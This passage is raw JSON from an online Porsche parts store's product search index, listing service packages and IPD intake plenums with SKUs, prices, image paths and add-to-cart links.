12.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_19.jpg","u":"svc40kpand.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/92\/"},{"value":"Minor Service","s":"svc20kpan4","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_14.jpg","u":"svc20kpan4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/97\/"},{"value":"Major Service","s":"svc40kpan4","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_2.jpg","u":"svc40kpan4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/98\/"},{"value":"Minor Service","s":"svc20kpan4S","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_9.jpg","u":"svc20kpan4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/103\/"},{"value":"Major Service","s":"svc40kpan4S","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_20.jpg","u":"svc40kpan4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/104\/"},{"value":"Minor Service","s":"svc20kpanGTS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_17.jpg","u":"svc20kpangts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/110\/"},{"value":"Major Service","s":"svc40kpanGTS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_23.jpg","u":"svc40kpangts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/111\/"},{"value":"Minor Service","s":"svc20kpans","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_16.jpg","u":"svc20kpans.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/116\/"},{"value":"Major Service","s":"svc40kpans","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_6.jpg","u":"svc40kpans.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/117\/"},{"value":"Minor Service","s":"svc20kpant","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_18.jpg","u":"svc20kpant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/121\/"},{"value":"Major Service","s":"svc40kpant","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_7.jpg","u":"svc40kpant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/122\/"},{"value":"Minor Service","s":"svc20kpantS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_15.jpg","u":"svc20kpants.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/123\/"},{"value":"Major Service","s":"svc40kpantS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_22.jpg","u":"svc40kpants.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/124\/"},{"value":"996 Turbo\/S\/X50\/ GT2 Plenum with 68mm TB","s":"IPD96268","c":["33","1","2","3"],"d":"Intake Plenum","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96268.jpg","u":"ipd96268.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/125\/"},{"value":"996 Turbo\/S\/X50\/ GT2 Comp Plenum","s":"IPD96274","c":["33","1","2","3"],"d":"Intake Plenum","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_turbosx50_gt2_comp_plenum_with_74mm_tb.jpg","u":"ipd96274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/126\/"},{"value":"997.1 Turbo IPD Intake Plenum 74mm","s":"IPD97274","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_turbo_ipd_intake_plenum_74mm.jpg","u":"ipd97274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/127\/"},{"value":"997.1 Turbo IPD Comp Intake Plenum 82mm","s":"IPD97282","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_turbo_ipd_competition_intake_plenum_82mm.jpg","u":"ipd97282.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/129\/"},{"value":"997.2 Turbo IPD Intake Plenum 74mm","s":"IPD97274.2","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/7\/97274.2.jpg","u":"ipd97274-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/130\/"},{"value":"991 Turbo \/S IPD Intake Plenum 74mm","s":"IPD91274","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/1\/91274.jpg","u":"ipd91274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/131\/"},{"value":"991.2 Turbo \/S IPD Intake Plenum 74mm","s":"IPD91274.2","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991.2_turbo_s_ipd_intake_plenum_74mm.jpg","u":"ipd91274-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/132\/"},{"value":"996 GT3 Mark II IPD Plenum","s":"IPD96382","c":["33","1","2","3"],"d":"Intake plenum","p":746.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_gt3_mark_ii_ipd_plenum.jpg","u":"ipd96382.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/133\/"},{"value":"996 Competition Carrera IPD Plenum","s":"IPD96182","c":["33","1","2","3"],"d":"Intake plenum","p":746.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_competition_carrera_ipd_plenum.jpg","u":"ipd96182.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/134\/"},{"value":"997.1 Competition Carrera IPD Plenum","s":"IPD97182","c":["33","1","2","3"],"d":"Intake plenum","p":831,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_competition_carrera_ipd_plenum.jpg","u":"ipd97182.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/135\/"},{"value":"987.1 Cayman S (3.4L) IPD Comp Plenum","s":"87182-3.4","c":[],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_s_3.4l_ipd_comp_plenum.jpg","u":"ipd87182-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/136\/"},{"value":"987.2 DFI Cayman S\/R (3.4L) IPD Comp Plenum","s":"IPD87482","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_sr_3.4l_ipd_comp_plenum.jpg","u":"ipd87482.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/137\/"},{"value":"981 DFI Cayman\/S\/GTS\/Spyder\/GT4 (3.4L) IPD Comp Plenum","s":"IPD81482-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_dfi_cayman_3.4l_ipd_comp_plenum.jpg","u":"ipd81482-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/138\/"},{"value":"981 DFI Cayman (2.7L) IPD Comp Plenum","s":"IPD81482-2.7","c":["33","1","2","3"],"d":"Intake plenum","p":862.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_dfi_cayman_2.7l_ipd_comp_plenum.jpg","u":"ipd81482-2-7.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/139\/"},{"value":"986 Boxster S (00-04) IPD Plenum","s":"IPD86174-3.2","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/986_boxster_s_00-04_ipd_plenum.jpg","u":"ipd86174-3-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/140\/"},{"value":"987.1 Boxster S (3.4L) IPD Comp Plenum","s":"IPD87182-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.4l_ipd_comp_plenum.jpg","u":"ipd87182-3-4-144.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/141\/"},{"value":"981 Boxster\/S\/GTS DFI (3.4L) IPD Comp Plenum","s":"IPD81482-3.4(2)","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_boxstersgts_dfi_3.4l_ipd_comp_plenum.jpg","u":"ipd81482-3-4-158.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/143\/"},{"value":"981 Boxster DFI (2.7L) IPD Comp Plenum","s":"IPD81482-2.7(2)","c":["33","1","2","3"],"d":"Intake plenum","p":862.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_boxster_dfi_2.7l_ipd_comp_plenum.jpg","u":"ipd81482-2-7-148.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/145\/"},{"value":"955 Cayenne Turbo (02-06) IPD Plenum","s":"IPD55276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/955_cayenne_turbo_02-06_ipd_plenum.jpg","u":"ipd55276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/147\/"},{"value":"957 Cayenne Turbo (07-10) IPD Plenum","s":"IPD57276","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/957_cayenne_turbo_07-10_ipd_plenum.jpg","u":"ipd57276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/148\/"},{"value":"958 Cayenne Turbo (10-Present) IPD Plenum","s":"IPD58276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/958_cayenne_turbo_10-present_ipd_plenum.jpg","u":"ipd58276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/149\/"},{"value":"970 Panamera Turbo IPD Plenum","s":"IPD70276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/7\/970_panamera_turbo_ipd_plenum.jpg","u":"ipd70276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/150\/"},{"value":"997.2 DFI Carrera S 3.8L IPD Plenum","s":"IPD97482-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.2_dfi_carrera_s_3.8l_ipd_plenum.jpg","u":"ipd97482-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/151\/"},{"value":"991 DFI Carrera S IPD Plenum","s":"IPD91482-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_dfi_carrera_s_ipd_plenum.jpg","u":"ipd91482-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/152\/"},{"value":"991 DFI Carrera 3.4L IPD Plenum","s":"IPD91482-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_dfi_carrera_3.4l_ipd_plenum.jpg","u":"ipd91482-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/153\/"},{"value":"996 Carrera S 3.4L IPD Plenum","s":"ipd96174-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-3.4.jpg","u":"ipd96174-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/155\/"},{"value":"996 X51 IPD Plenum ","s":"IPD96174-X","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-x.jpg","u":"ipd96174-x.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/156\/"},{"value":"996 Carrera S 3.6L IPD Plenum","s":"IPD96174-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-3.6.jpg","u":"ipd96174-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/157\/"},{"value":"996 Carrera 2 3.4L (1998-1999) Cable Throttle","s":"IPD96074","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96074.jpg","u":"ipd96074.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/158\/"},{"value":"997.1 Carrera S 3.8L IPD Plenum","s":"IPD97174-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1c_3.8.jpg","u":"ipd97174-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/159\/"},{"value":"997.1 Carrera 3.6L IPD Plenum","s":"IPD97174-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_c_3.6.jpg","u":"ipd97174-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/160\/"},{"value":"997.2 DFI Carrera 3.6L IPD Plenum","s":"IPD97482-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":806.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.2_dfi_carrera_3.6l_ipd_plenum.jpg","u":"ipd97482-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/161\/"},{"value":"991.2 Carrera S Turbo IPD Plenum","s":"IPD91274-3.0","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991.2_carrera_s_turbo_ipd_plenum_1.jpg","u":"ipd91274-3-0.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/163\/"},{"value":"987.1 Cayman S (3.4L) IPD Plenum for OE 74mm TB","s":"IPD87174-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_s_3.4l_ipd_plenum_for_oe_74mm_tb.jpg","u":"ipd87174-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/164\/"},{"value":"987.1 Cayman (2.7L) IPD Plenum with OE 74mm TB","s":"IPD87174-2.7","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_2.7l_ipd_plenum_with_oe_74mm_tb.jpg","u":"ipd87174-2-7.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/165\/"},{"value":"987.2 DFI Cayman 2.9L IPD Plenum","s":"IPD87474-2.9","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_2.9l_ipd_plenum.jpg","u":"ipd87474-2-9.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/168\/"},{"value":"987.2 DFI Cayman S 3.4L IPD Plenum","s":"IPD87474-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_s_3.4l_ipd_plenum_1_1.jpg","u":"ipd87474-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/169\/"},{"value":"986 Boxster IPD Plenum","s":"IPD8617427","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/6\/86174-2.7.jpg","u":"ipd8617427.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/171\/"},{"value":"987.1 Boxster S (3.4L) 07-08 IPD Plenum for OE 74mm TB","s":"IPD87174-3.4 (2)","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.4l_07-08_ipd_plenum_for_oe_74mm_tb.jpg","u":"ipd87174-3-4-175.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/173\/"},{"value":"987.1 Boxster S (3.2L) 05-06 IPD Plenum","s":"IPD87174-3.2","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.2l_05-06_ipd_plenum.jpg","u":"ipd87174-3-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/174\/"},{"value":"987.2 DFI Boxster S 3.4L IPD Plenum","s":"IPD87474-3.4 (2)","c":["33","1","2","3"],"d":"Intake plenum","p":958,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_boxster_s_3.4l_ipd_plenum.jpg","u":"ipd87474-3-4-177.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/176\/"},{"value":"\u00a0987.2 DFI Boxster S (3.4L) IPD Comp Plenum","s":"IPD87482-2","c":["33","1","2","3"],"d":"Intake 